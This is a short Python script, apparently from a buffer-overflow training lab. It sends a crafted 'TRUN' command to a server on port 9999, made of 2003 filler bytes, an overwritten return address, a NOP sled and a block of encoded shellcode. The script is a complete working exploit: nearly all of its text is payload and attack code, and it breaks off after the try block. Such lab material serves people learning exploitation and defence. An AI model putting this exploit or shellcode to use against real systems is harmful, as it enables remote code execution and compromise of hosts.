 #!/usr/bin/python

import sys, socket

# This script will include our return pointer and shellcode.

shellcode = "\xdb\xd5\xd9\x74\x24\xf4\x5a\xb8\xaf\x39\xa8\x8e\x33\xc9\xb1"
"\x52\x31\x42\x17\x83\xc2\x04\x03\xed\x2a\x4a\x7b\x0d\xa4\x08"
"\x84\xed\x35\x6d\x0c\x08\x04\xad\x6a\x59\x37\x1d\xf8\x0f\xb4"
"\xd6\xac\xbb\x4f\x9a\x78\xcc\xf8\x11\x5f\xe3\xf9\x0a\xa3\x62"
"\x7a\x51\xf0\x44\x43\x9a\x05\x85\x84\xc7\xe4\xd7\x5d\x83\x5b"
"\xc7\xea\xd9\x67\x6c\xa0\xcc\xef\x91\x71\xee\xde\x04\x09\xa9"
"\xc0\xa7\xde\xc1\x48\xbf\x03\xef\x03\x34\xf7\x9b\x95\x9c\xc9"
"\x64\x39\xe1\xe5\x96\x43\x26\xc1\x48\x36\x5e\x31\xf4\x41\xa5"
"\x4b\x22\xc7\x3d\xeb\xa1\x7f\x99\x0d\x65\x19\x6a\x01\xc2\x6d"
"\x34\x06\xd5\xa2\x4f\x32\x5e\x45\x9f\xb2\x24\x62\x3b\x9e\xff"
"\x0b\x1a\x7a\x51\x33\x7c\x25\x0e\x91\xf7\xc8\x5b\xa8\x5a\x85"
"\xa8\x81\x64\x55\xa7\x92\x17\x67\x68\x09\xbf\xcb\xe1\x97\x38"
"\x2b\xd8\x60\xd6\xd2\xe3\x90\xff\x10\xb7\xc0\x97\xb1\xb8\x8a"
"\x67\x3d\x6d\x1c\x37\x91\xde\xdd\xe7\x51\x8f\xb5\xed\x5d\xf0"
"\xa6\x0e\xb4\x99\x4d\xf5\x5f\x0a\x81\x5f\x11\x3a\xa0\x9f\x3f"
"\xe7\x2d\x79\x55\x07\x78\xd2\xc2\xbe\x21\xa8\x73\x3e\xfc\xd5"
"\xb4\xb4\xf3\x2a\x7a\x3d\x79\x38\xeb\xcd\x34\x62\xba\xd2\xe2"
"\x0a\x20\x40\x69\xca\x2f\x79\x26\x9d\x78\x4f\x3f\x4b\x95\xf6"
"\xe9\x69\x64\x6e\xd1\x29\xb3\x53\xdc\xb0\x36\xef\xfa\xa2\x8e"
"\xf0\x46\x96\x5e\xa7\x10\x40\x19\x11\xd3\x3a\xf3\xce\xbd\xaa"
"\x82\x3c\x7e\xac\x8a\x68\x08\x50\x3a\xc5\x4d\x6f\xf3\x81\x59"
"\x08\xe9\x31\xa5\xc3\xa9\x52\x44\xc1\xc7\xfa\xd1\x80\x65\x67"
"\xe2\x7f\xa9\x9e\x61\x75\x52\x65\x79\xfc\x57\x21\x3d\xed\x25"
"\x3a\xa8\x11\x99\x3b\xf9"

exploit = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 30 + shellcode

try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('172.16.170.143', 9999))

        s.send(('TRUN /.:/' + exploit))
        s.close()